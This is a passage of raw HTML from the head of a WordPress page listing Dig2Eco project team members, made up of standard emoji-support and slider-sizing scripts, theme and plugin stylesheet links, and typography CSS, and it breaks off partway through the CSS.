

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dig2eco.eu/teachers-one/
body_size: 37031
content:
 <!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Dig2Eco Team Members &#8211; Dig2Eco</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Dig2Eco &raquo; Feed" href="http://dig2eco.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dig2Eco &raquo; Comments Feed" href="http://dig2eco.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dig2eco.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/magnific-popup.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/fontawesome.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/slick.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='brands-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/brands.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/solid.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ddbeforeandafter-css' href='http://dig2eco.eu/wp-content/plugins/rselements/assets/css/ddbeforeandafter.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/font-awesome.min.all.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dig2eco.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/flaticon.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/animate.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/owl.carousel.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-default-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/default.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-custom-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/custom.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-gutenberg-custom-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/gutenberg-custom.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-responsive-css' href='http://dig2eco.eu/wp-content/themes/educavo/assets/css/responsive.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='educavo-style-css' href='http://dig2eco.eu/wp-content/themes/educavo/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%2C900%7CNunito%3A300%2C400%2C500%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://dig2eco.eu/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://dig2eco.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://dig2eco.eu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://dig2eco.eu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3388-css' href='http://dig2eco.eu/wp-content/uploads/elementor/css/post-3388.css?ver=1711369527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://dig2eco.eu/wp-content/uploads/elementor/css/global.css?ver=1711369528' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5520-css' href='http://dig2eco.eu/wp-content/uploads/elementor/css/post-5520.css?ver=1711377497' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CNunito:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1653997515" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CNunito:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1653997515" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CNunito:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1653997515" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://dig2eco.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dig2eco.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dig2eco.eu/wp-json/" /><link rel="alternate" type="application/json" href="http://dig2eco.eu/wp-json/wp/v2/pages/5520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dig2eco.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="http://dig2eco.eu/teachers-one/" />
<link rel='shortlink' href='http://dig2eco.eu/?p=5520' />
<link rel="alternate" type="application/json+oembed" href="http://dig2eco.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdig2eco.eu%2Fteachers-one%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dig2eco.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdig2eco.eu%2Fteachers-one%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dig2eco.eu/wp-content/uploads/2021/01/cropped-Dig2Eco-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dig2eco.eu/wp-content/uploads/2021/01/cropped-Dig2Eco-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dig2eco.eu/wp-content/uploads/2021/01/cropped-Dig2Eco-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://dig2eco.eu/wp-content/uploads/2021/01/cropped-Dig2Eco-logo-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="educavo_option-dynamic-css" title="dynamic-css" class="redux-options-output">.sidenav .widget,
						body .sidenav #mobile_menu .widget_nav_menu ul li a{border-color:#040933;}</style><!-- Typography -->

<style>
			.footer-bottom{
			background:#dd3333 !important;
		}
	

	
	body{
		background:#ffffff;
		color:#dbdbdb !important;
					font-family: Rubik !important;   
		 
	    font-size: 16px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	h1{
		 color:#333;					font-family: Nunito;   
				font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#333;
					font-family: Nunito;   
		 
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#333 ;
					font-family: Nunito;   
		 
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#333;
					font-family: Nunito;   
				font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#333;
					font-family: Nunito;   
				font-size:18px;
				font-weight:700;
				
					line-height:26px;
			}

	h6{
		color:#333 ;
					font-family: Nunito;   
				font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
					font-weight: 500;   
							font-family: Rubik;   
				font-size:15px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #CCCCCC		}
			

				#rs-footer{
			background-position:center bottom !important;
		}
    
				#rs-footer{
			background-repeat:no-repeat !important;
		}
      

				#rs-footer{
			background-size:cover !important;
		}
    
				.rs-newsletter .newsletter-wrap{
			background:#FF5421;
		}
    
	

				.tops-btn .quote-buttons{
			background:#FF5421;
		}
    
				.tops-btn .quote-buttons{
			color:#FFFFFF;
		}
    
				.toolbar-area .toolbar-contact i, 
			.toolbar-area .opening i, 
			.toolbar-area .opening i:before, 
			.toolbar-area .toolbar-contact i:before{
			color:#FFFFFF;
		}
    				.toolbar-area .toolbar-sl-share i, 
			.toolbar-area .toolbar-sl-share i:before{
			color:#FFFFFF;
		}
    	

    			.toolbar-area .toolbar-sl-share i:hover, .toolbar-area .toolbar-sl-share a:hover i:before{
			color:#FF5421;
		}
    
    
    	
    	.menu-area .navbar ul li ul.sub-menu{
